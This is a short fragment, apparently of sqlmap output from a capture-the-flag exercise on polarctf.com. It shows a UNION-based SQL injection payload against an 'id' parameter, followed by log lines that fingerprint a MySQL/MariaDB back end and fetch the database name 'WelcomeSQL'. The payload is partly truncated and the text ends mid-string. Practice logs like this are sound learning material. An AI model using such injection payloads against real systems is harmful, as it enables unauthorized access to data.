 Title: Generic UNION query (NULL) - 2 columns
Payload: id=-6366 UNION ALL SELECT NULL,CONCAT
414866437171,0x7171717a71)-- -
---
[17:08:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:08:49] [INFO] fetching current database
current database: 'WelcomeSQL'
[17:08:50] [INFO] fetched data logged to text file
9526bd30a4d4.www.polarctf.com'